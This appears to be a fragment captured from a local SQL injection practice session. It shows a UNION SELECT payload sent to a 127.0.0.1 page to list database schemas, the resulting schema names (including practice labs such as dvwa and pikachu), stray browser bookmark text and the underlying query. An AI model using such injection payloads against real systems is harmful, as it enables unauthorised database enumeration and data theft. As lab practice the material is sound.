 127.0.0.1/sql.php?id=1 union select schema_name,null,null from information_schema.schemata
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
id username
1 jim
information_schema
dvwa
ichunqiu
mysql
performance_schema
pikachu
pkxss
sys
select * from users where id = 1 union select schema_name,null,null from information_schema.schemata